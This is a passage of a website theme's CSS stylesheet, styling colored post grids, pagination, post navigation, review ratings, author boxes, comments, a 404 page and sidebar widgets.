    font-size: 1.125em;
    line-height: 1.15em;
    padding: 0.5em 0.6667em;
}
.post_item_colored .post_category {
    font-size: 1.125em;
    font-weight: 400;
    line-height: 1.15em;
    margin: 0.25em 0 0.5em 0;
}
.post_item_colored .post_descr .post_price {
    float: right;
    margin-top: 1.5em;
}
.post_item_colored_4 .post_descr .post_price {
    margin-top: 0.875em;
}
.post_item_colored .post_descr .post_price_value {
    color: #222222;
    font-size: 1.875em;
    line-height: 1.2857em;
}
.post_item_colored_4 .post_descr .post_price_value {
    font-size: 1.5em;
    line-height: 1.2857em;
}
.post_item_colored .post_descr .post_price_period {
    font-size: 1.125em;
    line-height: 1.2857em;
    color: #909090;
}
.post_item_colored_4 .post_descr .post_price_period {
    font-size: 1em;
    line-height: 1.2857em;
}
.post_item_colored .post_descr .post_price_period:before {
    content: '/';
    display: inline-block;
    margin: 0 0.5em;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info {
    padding: 0;
    text-align: left;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
    font-size: 1.625em;
    line-height: 1.15em;
    padding: 4px 8%;
    text-align: left;
    margin-top: 8%;
}
.post_item_colored_4 .post_content.ih-item.square.colored .post_info_wrap.info .post_title {
    font-size: 1.125em;
    line-height: 1.15em;
    margin-top: 4%;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr,
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
    text-align: left;
    padding: 0.5em 8% 0;
    font-style: normal;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p {
    font-size: 0.875em;
    padding: 0;
}
.post_item_colored .post_content.ih-item.square.colored .post_info_wrap.info .post_descr p.post_info {
    margin-bottom: 2em;
}
.post_item_colored .post_info_wrap .post_buttons {
    position: absolute;
    left: 8%;
    right: 8%;
    bottom: 1.875em;
    height: 3em;
    overflow: hidden;
    padding: 0 0 0 4px;
}
.post_item_colored_4 .post_info_wrap .post_buttons {
    bottom: 1.125em;
    height: 2.3em;
    white-space: nowrap;
}
.post_item_colored .post_info_wrap .post_button {
    float: none;
    display: inline-block;
}
.post_item_colored .post_info_wrap .post_button+.post_button {
    margin-left: 0.625em;
}
.post_item_colored_4 .post_info_wrap .post_button .sc_button {
    padding: 0.5em 0.75em;
}
.isotope_wrap .isotope_item_colored_1 {
    width: 100%;
}
.isotope_wrap .isotope_item_colored_1 .post_item {
    overflow: hidden;
    position: relative;
}
.isotope_wrap .isotope_item_colored_1 .post_featured {
    width: 250px;
    height: 250px;
    float: left;
    border-right: 20px solid #f0f0f0;
    margin-right: 1.875em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_description {
    padding-right: 2em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_title {
    margin-top: 0.8em;
    margin-bottom: 0.25em;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_descr {
    max-height: 6em;
    margin-top: 1em;
    margin-bottom: 1em;
    overflow: hidden;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons {
    text-align: right;
    white-space: nowrap;
}
.isotope_wrap .isotope_item.isotope_item_colored_1 .post_buttons a {
    float: none;
    display: inline-block;
    margin-left: 10px;
}

/* 7.7 Paginations
-------------------------------------------------------------- */
.pagination_wrap {
    text-align: center;
    position: relative;
    border-top: 2px solid;
    padding-top: 2.8em;
}
.pagination_wrap:after {
    content: " ";
    display: block;
    width: 100%;
    height: 0;
    clear: both;
}
.pagination_single>.pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages>a,
.pagination_pages>span {
    border: 2px solid #ddd;
}
.pagination_slider .pager_slider {
    border: 1px solid #ddd;
}
.pagination_wrap .pager_next,
.pagination_wrap .pager_prev,
.pagination_wrap .pager_last,
.pagination_wrap .pager_first {
    border: none!important;
    background-color: transparent!important;
}
.pagination_wrap .pager_next {
    margin-left: 0.6em;
}
.pagination_wrap .pager_prev {
    margin-right: 1em;
}
.pagination_wrap .pager_next:before {
    font-family: fontello;
    content: '\e82d';
    margin-right: 0;
}
.pagination_wrap .pager_prev:before {
    font-family: fontello;
    content: '\e82c';
    margin-right: 0;
}
.pagination_wrap .pager_last:before {
    font-family: fontello;
    content: '\e82d\e82d';
    margin-right: 0;
    letter-spacing: -7px;
}
.pagination_wrap .pager_first:before {
    font-family: fontello;
    content: '\e82c\e82c';
    margin-right: 0;
    letter-spacing: -7px;
}
.pagination_wrap .pager_next:hover,
.pagination_wrap .pager_prev:hover,
.pagination_wrap .pager_last:hover,
.pagination_wrap .pager_first:hover {
    background-color: transparent;
}
.pagination_single {
    margin-bottom: 2em;
}
.pagination_single>.pager_pages {
    margin-right: 0.5em;
}
.pagination_lessons {
    margin-top: 2em;
    margin-bottom: 3em;
    overflow: hidden;
}
.pagination_lessons .pager_prev {
    float: left;
    margin-right: 2em;
    margin-top: 1em;
}
.pagination_lessons .pager_next {
    float: right;
    margin-top: 1em;
}
.pagination_single>.pager_numbers,
.pagination_single a,
.pagination_slider .pager_cur,
.pagination_pages>a,
.pagination_pages>span {
    display: inline-block;
    margin: 2px;
    text-align: center;
    font-size: 11px;
    line-height: 0.875em;
    width: 3.45em;
    height: 3.45em;
    line-height: 3.45em;
    font-weight: 700;
}
.pagination_slider .pager_pages {
    display: inline-block;
    position: relative;
    z-index: 1000;
}
.pagination_slider .pager_cur {
    cursor: pointer;
}
.pagination_slider .pager_slider {
    display: none;
    position: absolute;
    bottom: 3.5em;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    transform: translateX(-50%);
    padding: 1em;
    overflow: hidden;
}
.pagination_slider .pager_slider .sc_slider {
    width: 300px;
    height: 230px;
}
.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_prev {
    margin-left: 0;
}
.pagination_slider .pager_slider .sc_slider_swiper:hover .sc_slider_next {
    margin-right: 0;
}
.pagination_slider .pager_slider .pager_numbers table {
    font-size: 1.8em;
    font-weight: 300;
}
.pagination_slider .pager_slider .pager_numbers table td {
    vertical-align: middle;
    padding: 0;
    margin: 0;
    border: none;
}
.pagination_slider .pager_slider .pager_numbers table td a {
    display: block;
    text-align: center;
    width: 58px;
    line-height: 2em;
}
.pagination_slider .pager_slider .pager_numbers table td a.active,
.pagination_slider .pager_slider .pager_numbers table td a:hover {
    font-weight: 700;
}
.pagination_slider .pager_slider .pager_numbers table td a.active {
    color: #666666;
    cursor: default;
}
.pagination_viewmore>a {
    display: inline-block;
    text-align: center;
    padding: 0.75em 1.5em;
    font-size: 0.875em;
    font-weight: 700;
    line-height: 1.2857em;
}
.pagination_viewmore .viewmore_loading,
.pagination_viewmore .viewmore_text_2 {
    display: none;
}
.pagination_viewmore.loading .viewmore_text_1 {
    display: none;
}
.pagination_viewmore.loading .viewmore_loading,
.pagination_viewmore.loading .viewmore_text_2 {
    display: inline-block;
}
.pagination_infinite {
    height: 0;
}
.pagination_infinite #viewmore_link {
    display: none;
}
.pagination_wrap.loading {
    height: 1.2857em;
    padding: 10px 0;
}
.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    content: ' ';
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    right: auto;
}
.viewmore_loader {
    display: none;
    width: 50px;
    height: 50px;
    z-index: 1;
    margin: -25px 0 0 -25px;
}
.loading * {
    display: none!important;
}
.loading>.viewmore_loader {
    display: block!important;
}
.loading>.viewmore_loader,
.mfp-preloader span,
.sc_video_frame.sc_video_active:before {
    -webkit-animation: rotateplane 1.2s infinite ease-in-out;
    animation: rotateplane 1.2s infinite ease-in-out;
}
@-webkit-keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px);
        transform: perspective(120px);
    }
    50% {
        -webkit-transform: perspective(120px) rotateY(180deg);
        transform: perspective(120px) rotateY(180deg);
    }
    100% {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
        transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
}
@keyframes rotateplane {
    0% {
        -webkit-transform: perspective(120px);
        transform: perspective(120px);
    }
    50% {
        -webkit-transform: perspective(120px) rotateY(180deg);
        transform: perspective(120px) rotateY(180deg);
    }
    100% {
        -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
        transform: perspective(120px) rotateY(180deg) rotateX(180deg);
    }
}

/* 8. Single page parts
-------------------------------------------------------------- */
.post_content.post_content_editor_present {
    position: relative;
}
.post_item_attachment>.post_title,
.post_item_single>.post_title {
    margin-top: 0;
}
.post_info .frontend_editor_buttons {
    float: right;
}
.post_info .frontend_editor_buttons [class*="icon-"]:before {
    margin-right: 0.5em;
}

/* 8.1 Attachment and Portfolio post navigation
------------------------------------------------------------ */
.post_featured .post_nav {
    position: relative;
}
.post_featured .post_nav_item {
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    width: 50%;
    height: 60px;
    color: #3a3a3a;
    margin-top: -80px;
    overflow: hidden;
    padding: 50px 0;
}
.post_featured .post_nav_next {
    left: auto;
    right: 0;
}
.post_featured .post_nav_item:before {
    position: absolute;
    display: block;
    top: 50px;
    left: 25px;
    width: 58px;
    height: 58px;
    line-height: 58px;
    font-size: 25px;
    font-family: "fontello";
    border: 1px solid #ddd;
    background-color: rgba(255, 255, 255, 0.8);
    color: #888888;
    text-align: center;
    opacity: 0;
    filter: alpha(opacity=0);
}
.post_featured .post_nav:hover .post_nav_item:before {
    opacity: 1;
    filter: alpha(opacity=100);
}
.post_featured .post_nav:hover .post_nav_prev:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    left: -60px;
}
.post_featured .post_nav:hover .post_nav_next:hover:before {
    opacity: 0;
    filter: alpha(opacity=0);
    right: -60px;
}
.post_featured .post_nav .post_nav_prev:before {
    content: '\e837';
}
.post_featured .post_nav .post_nav_next:before {
    content: '\e836';
    left: auto;
    right: 25px;
}
.post_featured .post_nav_item .post_nav_info {
    display: block;
    height: 60px;
    width: auto;
    float: left;
    padding: 0 25px;
    margin-left: -300px;
    overflow: hidden;
    max-width: 160px;
    background-color: rgba(255, 255, 255, 0.8);
    line-height: 1.5em;
}
.post_featured .post_nav_next .post_nav_info {
    float: right;
    margin-left: 0;
    margin-right: -300px;
}
.post_featured .post_nav .post_nav_info_title {
    display: block;
    padding-top: 8px;
    line-height: 1.2857em;
}
.post_featured .post_nav .post_nav_info_description {
    font-size: 0.75em;
    line-height: 1.5em;
}
.post_featured .post_nav_prev:hover .post_nav_info {
    margin-left: -6px;
}
.post_featured .post_nav_next:hover .post_nav_info {
    margin-right: -6px;
}
.post_featured .post_nav_item .post_nav_info {
    -webkit-transition: all 0.6s ease-out;
    -moz-transition: all 0.6s ease-out;
    -ms-transition: all 0.6s ease-out;
    -o-transition: all 0.6s ease-out;
    transition: all 0.6s ease-out;
    -webkit-transition-delay: 0.15s;
    -o-transition-delay: 0.15s;
    -moz-transition-delay: 0.15s;
    transition-delay: 0.15s;
}
.post_featured .post_nav_item:before {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

/* 8.2 Reviews block
-------------------------------------------------------------- */
.reviews_block {
    width: 270px;
    overflow: hidden;
}
.widget_area .reviews_block {
    width: 100%;
}
.reviews_block .sc_tabs_content {
    overflow: hidden;
    border: 1px solid #f4f7f9;
}
.widget_area .reviews_block .sc_tabs_content {
    border: none;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding: 0;
}
.reviews_block.sc_tabs .sc_tabs_titles li {
    font-size: 0.875em;
}
.reviews_block.sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding: 0.25em 0.5em;
}
.reviews_block .reviews_editor {
    padding: 1em;
}
.widget_area .reviews_block .reviews_editor {
    padding: 0 0 1em 0;
}
.reviews_block .reviews_accept {
    padding-top: 0.5em;
    padding-bottom: 1.5em;
    text-align: center;
    display: none;
}
.reviews_block .reviews_item {
    white-space: nowrap;
    padding: 0.3em 0;
}
.reviews_block .reviews_criteria,
.reviews_block .reviews_stars {
    display: inline-block;
    vertical-align: top;
}
.reviews_block .reviews_criteria {
    width: 40%;
    white-space: normal;
}
.reviews_block .reviews_max_level_100 .reviews_criteria {
    height: 1.7857em;
    line-height: 1.7857em;
    font-size: 0.875em;
}
.reviews_block .reviews_stars {
    width: 60%;
    white-space: nowrap;
    position: relative;
}
.reviews_block .reviews_value {
    display: inline-block;
    vertical-align: top;
    width: 10%;
    text-align: right;
    font-size: 0.875em;
    line-height: 1.5em;
    position: absolute;
    top: 0;
    right: 3px;
}
.reviews_block .reviews_max_level_100 .reviews_value {
    width: 17%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_value {
    width: 25%;
}
.reviews_block .reviews_stars_wrap {
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.reviews_block .reviews_max_level_100 .reviews_stars_wrap {
    width: 80%;
}
.widget_area .reviews_block .reviews_max_level_100 .reviews_stars_wrap {
    width: 70%;
}
.reviews_block .reviews_editable .reviews_criteria,
.reviews_block .reviews_editable .reviews_stars_wrap {
    cursor: pointer;
}
.reviews_block .reviews_stars_hover {
    position: absolute;
    left: 0;
    top: 0;
    white-space: nowrap;
    overflow: hidden;
}
.reviews_block .reviews_max_level_100 .reviews_stars_bg {
    background-color: #f4f7f9;
    height: 1.5625em;
}
.reviews_block .reviews_max_level_100 .reviews_stars_hover {
    background-color: #666666;
    height: 1.5625em;
}
.reviews_block .reviews_slider {
    display: none;
    background-color: #666666;
    height: 6px;
    width: 8px;
    position: absolute;
    bottom: 4px;
    left: 0;
    -webkit-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
    box-shadow: -1px 1px 1px 0px rgba(0, 0, 0, 0.2);
}
.reviews_block .reviews_editable .reviews_max_level_100 .reviews_slider {
    display: block;
}
.reviews_block .reviews_max_level_100 .reviews_slider {
    bottom: -10px;
}
.reviews_block .reviews_slider:before {
    content: ' ';
    display: block;
    height: 7px;
    width: 7px;
    background-color: inherit;
    margin: -3px 0 0 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}
.reviews_star {
    display: inline-block;
    margin: 0;
    padding: 0;
    font-size: 1.125em;
    vertical-align: top;
}
.reviews_max_level_10 .reviews_star {
    font-size: 0.875em;
}
.reviews_star:before {
    content: '\e8c8';
    font-family: "fontello";
    font-size: inherit;
    display: inline-block;
    vertical-align: top;
    text-align: center;
}
.reviews_stars_hover .reviews_star:before {
    content: '\e820';
}
.reviews_block .reviews_max_level_100 .reviews_value:after {
    content: '%';
}
.reviews_block .reviews_summary {
    background-color: #f4f7f9;
    overflow: hidden;
}
.reviews_block .reviews_summary .reviews_item {
    height: 7.375em;
    padding: 0;
    overflow: hidden;
    background-image: url(images/rating_summary_bg.png);
    background-position: right top;
    background-repeat: no-repeat;
    background-size: 100% 100%;
}
.reviews_block .reviews_summary .reviews_stars_wrap {
    display: none;
}
.reviews_block .reviews_summary .reviews_criteria {
    position: static;
    display: block;
    float: left;
    padding: 1.15em 1.15em 0;
    width: 53.8462%;
    height: 6.1428em;
    color: #222222;
    font-size: 0.875em;
    line-height: 1.5em;
    overflow: hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_criteria {
    width: 40%;
    height: 8em;
    padding: 0.85em 0.85em 0;
    font-size: 0.75em;
    line-height: 1.2857em;
}
.reviews_block .reviews_summary .reviews_stars {
    float: right;
    width: 30.7692%;
    height: 7.375em;
    position: relative;
    overflow: hidden;
}
.widget_area .reviews_block .reviews_summary .reviews_stars {
    width: 40%;
}
.reviews_block .reviews_summary .reviews_value {
    top: 0;
    width: 100%;
    height: 2.3em;
    line-height: 2.3em;
    font-size: 3em;
    font-weight: 300;
    color: #ffffff;
    text-align: right;
}
.widget_area .reviews_block .reviews_summary .reviews_value {
    width: 100%;
    font-size: 2.25em;
    line-height: 3em;
    padding-right: 5px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_rating {
    margin-bottom: 6px;
    overflow: hidden;
}
.post_rating .reviews_stars_wrap {
    white-space: nowrap;
}
.post_rating .reviews_stars_wrap {
    position: relative;
    height: 1em;
    display: inline-block;
    vertical-align: top;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.post_rating .reviews_value {
    display: inline-block;
    vertical-align: top;
    font-size: 0.875em;
    font-weight: 400;
    margin-left: 0.5em;
}
.post_rating .reviews_stars_bg,
.post_rating .reviews_stars_hover {
    white-space: nowrap;
    overflow: hidden;
}
.post_rating .reviews_stars_hover {
    position: absolute;
    left: 0;
    top: 0;
}

/* 8.3 Post author
------------------------------------------------------ */
.post_author {
    margin-bottom: 5em;
    padding: 1.25em 1.85em;
    overflow: hidden;
}
.article_style_boxed.single .post_author {
    margin-top: 2em;
}
.post_author .post_author_avatar {
    float: left;
    margin: 0 20px 10px 0;
    overflow: hidden;
    width: 75px;
    height: 75px;
}
.post_author .post_author_title {
    margin-top: 0;
}
.post_author .post_author_info {
    overflow: hidden;
}
.post_author .post_author_info p {
    margin: 0;
}
.post_author .post_author_info p+p {
    margin-top: 0.5em;
}
.post_author .post_author_info .sc_socials {
    margin-top: 0.5em;
    display: block;
}

/* 8.4 Comments
-------------------------------------------------------- */
.comments_wrap {
    margin-top: 3em;
}
.body_style_fullscreen .comments_wrap {
    margin-bottom: 3em;
}
.comments_list_wrap ul.children,
.comments_list_wrap ul>li+li {
    padding-top: 1.25em;
    margin-top: 1.25em;
    border-top-width: 1px;
    border-top-style: solid;
}
.comments_wrap .comment-respond {
    padding-bottom: 4px;
}
.comments_list_wrap .comment-respond {
    padding-bottom: 1.25em;
    margin-bottom: 1.25em;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}
.comments_list_wrap>ul {}.comments_list_wrap ul>li+li>.comment_author_avatar {
    top: 1.5em;
}
.comments_wrap .form-submit input[type="submit"] {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.comments_list>li.trackback {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    padding-right: 4em;
    min-height: 0;
    position: relative;
}
.comments_list>li.trackback p {
    font-style: italic;
    padding-bottom: 0.8em;
}
.comments_list>li.trackback p a {
    font-style: normal;
}
.comments_list>li.trackback .edit-link {
    position: absolute;
    right: 0;
    top: 0;
}
.comments_list>li+li.trackback .edit-link {
    margin-top: 1.25em;
}
.comments_list_wrap .comments_closed {
    margin-top: 2em;
    color: #222222;
}
.comments_list_wrap .comments_list_title {
    margin-top: 0;
}
.comments_list_wrap>ul {
    padding: 0;
    margin: 0;
    list-style: none;
    padding-bottom: 6em;
}
.comments_list_wrap ul>li {
    overflow: hidden;
    position: relative;
    min-height: 5em;
}
.comments_list_wrap ul>li:before {
    display: none;
}
.comments_list_wrap ul ul {
    margin-left: 105px;
}
.comments_list_wrap ul ul ul ul ul {
    margin-left: 0;
}
.comments_list_wrap .comment_author_avatar {
    position: absolute;
    left: 0;
    top: 0.25em;
    z-index: 1;
    width: 75px;
    height: 75px;
}
.comments_list_wrap .comment_content {
    padding-left: 105px;
}
.comments_list_wrap .comment_info {
    margin-bottom: 0.5em;
}
.comments_list_wrap .comment_info>span+span:before {
    content: "|";
    display: inline-block;
    margin: 0 0.8em;
}
.comments_list_wrap .comment_info .comment_date_label {
    font-style: italic;
}
.comments_list_wrap .comment_not_approved {
    padding: 0 0 0.5em 0;
    font-style: italic;
    font-weight: 300;
}
.comments_list_wrap .comment_text {
    margin-bottom: 0.5em;
    color: #222222;
}
.comments_list_wrap .comment_text p {
    margin: 0;
}
.comments_list_wrap .comment_text p+p {
    margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul {
    margin: 0;
    padding: 0 0 0 1.5em;
    list-style: outside;
}
.comments_list_wrap .comment_text ul>li>ul {
    margin-top: 0.5em;
}
.comments_list_wrap .comment_text ul>li {
    min-height: 0;
    border: none;
    padding: 0;
    margin: 0 0 0.5em 0;
    overflow: visible;
}
.comments_list_wrap .comment_reply a {
    font-size: 0.875em;
}
.comments_list_wrap .comment_reply a:before {
    content: '\e802';
    font-family: fontello;
    margin-right: 0.5em;
}
.comments_wrap .comment-reply-title {
    display: none;
}
.comments_wrap .comments_list_wrap .comment-reply-title {
    display: block;
}
.comments_wrap .comments_notes {
    font-size: 0.875em;
    color: #909090;
}
.comments_wrap .comments_field {
    margin-bottom: 20px;
}
.comments_wrap .comments_field label {
    display: none;
}
.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
    width: 100%;
}
.comments_wrap .comments_author,
.comments_wrap .comments_email {
    width: 48%;
    float: left;
}
.comments_wrap .comments_email {
    float: right;
}
.comments_wrap .comments_site {
    clear: both;
}
.comments_form_wrap {
    padding-bottom: 4px;
}
.comments_wrap .form-submit {
    text-align: left;
    margin: 0;
}
.comments_wrap .form-submit input[type="submit"],
.comments_wrap .form-submit input[type="button"] {
    text-transform: uppercase;
}

/* 8.5 Page 404
-------------------------------------------------------------- */
body.error404 .page_content_wrap {
    padding: 6.8em 0 15.7em;
}
.article_style_boxed .post_item_404 {
    padding: 1px 0;
}
.post_item_404 .page_title,
.post_item_404 .page_subtitle,
.post_item_404 .page_description,
.post_item_404 .page_search {
    text-align: center;
}
.post_item_404 .post_content {
    text-align: center;
}
.post_item_404 .page_title {
    font-size: 5.53em!important;
    font-weight: 700!important;
    line-height: 1.1em!important;
    margin-bottom: 0;
    margin-top: 0;
}
.post_item_404 .page_subtitle {
    font-size: 2em;
    line-height: 1em;
    margin-bottom: 1.2em;
    margin-top: 0.4em;
}
.post_item_404 .page_description {
    margin-bottom: 2em;
    color: #222222;
}
.post_item_404 .page_search {
    margin-bottom: 3em;
    display: inline-block;
    width: 20em;
}
.post_item_404 .page_search .search_wrap {
    margin: 0 auto;
    max-width: 100%;
}
.post_item_404 .page_home {
    display: inline-block;
    vertical-align: top;
}
.post_item_404 .page_or {
    display: inline-block;
    font-size: 11px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 0.15em;
    margin: 0 3em;
}

/* 8.8 Team member
-------------------------------------------------------------- */
.post_item_single_team .post_info_share_horizontal {
    margin: 2em 0;
}

/* 9. Sidebars
-------------------------------------------------------------- */
.sidebar_outer_logo_wrap {
    overflow: hidden;
}
.sidebar_outer_logo {
    padding: 1em 0;
}
.sidebar_outer_socials {
    padding: 1em 1em 1em 0;
}
.sidebar_outer_menu {
    position: relative;
    padding-top: 1em;
    min-height: 2em;
}
.sidebar_outer_menu_buttons {
    position: absolute;
    right: 0;
    top: 0;
    display: none;
    padding-top: 1.25em;
}
.sidebar_outer_menu_buttons a {
    display: inline-block;
    text-align: center;
}
.sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
    font-size: 1.25em;
    width: 1.5em;
    height: 1.5em;
    line-height: 1.5em;
    margin-left: 0.5em;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
    display: none;
    font-size: 1.5em;
    line-height: 1.5em;
    position: relative;
}
.sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button:before {
    display: block;
    width: 1em;
    height: 1em;
    position: absolute;
    right: 0;
    top: 0;
}
.sidebar_outer_menu ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.sidebar_outer_menu ul li {
    position: relative;
    margin-bottom: 0;
    padding-left: 0!important;
}
.sidebar_outer_menu li:before {
    display: none;
}
.sidebar_outer_menu li li>a {
    position: relative;
    display: block;
    padding: 0.5em 1.5em;
}
.menu_side_nav {
    display: none;
}
.menu_side_nav>li>a {
    display: block;
    padding: 0.5em;
}
.menu_side_nav>li ul {
    position: absolute;
    border: 1px solid #ddd;
    width: 220px;
    padding: 0;
    display: none;
    z-index: 100000;
}
.menu_side_nav>li>ul {
    left: 251px;
    top: -0.5em;
}
.sidebar_outer_right .menu_side_nav>li>ul {
    left: -263px;
}
.menu_side_nav>li>ul ul {
    left: 222px;
    top: -0.5em;
}
.sidebar_outer_right .menu_side_nav>li>ul ul {
    left: -224px;
}
.menu_side_nav>li>ul ul.submenu_left {
    left: -221px;
}
.menu_side_nav>li.menu-item-has-children>a {
    padding-right: 2em;
}
.menu_side_nav>li.menu-item-has-children>a:after {
    content: '\e836';
    font-family: 'fontello';
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sidebar_outer_menu li li.menu-item-has-children>a:after {
    content: '\e836';
    font-family: 'fontello';
    position: absolute;
    right: 8px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.menu_side_nav li a:before {
    margin-right: 0.5em;
}
.menu_side_responsive,
.menu_side_responsive ul {
    display: none;
}
.sidebar_outer_menu .menu_side_responsive {
    padding-top: 2em;
}
.menu_mobile .menu_side_nav {
    display: none!important;
}
.menu_mobile .sidebar_outer_menu_buttons {
    left: 0;
    padding-right: 3em;
    padding-top: 0.5em;
}
.menu_mobile .sidebar_outer_menu_buttons a.sidebar_outer_menu_responsive_button {
    display: block;
}
.menu_mobile .sidebar_outer_menu_buttons a.sidebar_outer_widgets_button {
    position: absolute;
    right: 0;
    top: 0.5em;
}
.sidebar_outer_menu .menu_side_responsive ul {
    margin-top: 0;
}
.sidebar_outer_menu .menu_side_responsive li {
    margin: 0;
    padding: 0 0 0 1.5em!important;
}
.sidebar_outer_menu .menu_side_responsive li>a {
    display: block;
    padding: 0.5em;
    position: relative;
}
.menu_side_responsive>li.menu-item-has-children>a:after,
.menu_side_responsive li li.menu-item-has-children>a:after {
    content: '\e828';
    font-family: 'fontello';
    position: absolute;
    right: 10px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}
.menu_side_responsive>li.menu-item-has-children.opened>a:after,
.menu_side_responsive li li.menu-item-has-children.opened>a:after {
    content: '\e835';
}
.sidebar_outer aside,
.sidebar aside+aside {
    margin-top: 2.9em;
    padding-top: 2.9em;
    border-top: 1px solid #ddd;
}
.widgetised_column .widget_title,
.widget_area .widget_title {
    margin-top: 0;
    margin-bottom: 1.4em;
}
.widget_area ul {
    list-style-type: none;
    margin-bottom: 0;
    padding-left: 0;
}
.widget_area ul ul {
    margin-top: 0;
    list-style-type: none;
}
.widget_area ul li {
    position: relative;
}
.widget_area .widget_categories ul,
.widget_area .widget_archive ul {
    list-style-type: disc;
    list-style-position: inside;
}
.widget_area .widget_categories ul ul,
.widget_area .widget_archive ul ul {
    margin-top: 0;
    list-style-type: none;
}
.widget_area .widget_categories ul li,
.widget_area .widget_archive ul li {
    padding-left: 0;
    line-height: 2em;
}
.widget_area .widget_categories ul li li,
.widget_area .widget_archive ul li li {
    padding-left: 1em;
}
.widget_area .widget_recent_comments ul li {
    line-height: 1.385em;
}
.widget_area .widget_recent_comments ul li+li {
    margin-top: 1.3em;
}
.widget_area .widget_recent_posts ul li {}.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li {
    font-size: 0.875em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li+li {
    margin-left: 1em;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
    padding: 2px 10px;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    padding: 10px 0 0 0;
    border: none;
}
.widget_area .sc_tabs.sc_tabs_style_2 .sc_tabs_content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.widget_area .widget_product_search .search_form,
.widget_area .widget_search .search_form {
    position: relative;
    overflow: hidden;
}
.widget_area .widget_product_search .search_button,
.widget_area .widget_search .search_button {
    text-align: center;
    border: none;
    background: none;
}
.widget_area_inner .widget_product_search .search_field,
.widget_area_inner .widget_search .search_field {
    background: none;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.widget_area_inner .widget_product_search .search_button,
.widget_area_inner .widget_search .search_button {
    position: absolute;
    padding: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.widget_area .widget_calendar table {
    width: 100%;
}
.widget_area .widget_calendar table tr+tr {
    border: none;
}
.widget_area .widget_calendar table thead tr:first-child {
    display: none;
}
.widget_area .widget_calendar .weekday {
    font-size: 0.769em;
    text-transform: uppercase;
    font-weight: 600;
}
.widget_area .widget_calendar td .day_wrap {
    display: inline-block;
    position: relative;
    width: 2.2em;
    height: 2.2em;
    line-height: 2.2em;
    margin: 0.5em 0;
}
.widget_area .widget_calendar td a:after {
    font-family: 'fontello';
    content: '\e8f2';
    position: absolute;
    left: 50%;
    bottom: -0.8em;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.widget_area .widget_calendar th,
.widget_area .widget_calendar td {
    font-weight: 400;
    text-align: center;
    border-width: 0;
    padding: 0;
    font-size: 0.923em;
}
.widget_area .widget_calendar th {
    padding: 10px 4px;
}
.widget_area .widget_calendar td {
    font-size: 0.875em padding: 0;
}
.widget_area .widget_calendar .month_cur {
    text-transform: uppercase;
}
.widget_area .widget_calendar .month_prev a,
.widget_area .widget_calendar .month_next a {
    display: block;
}
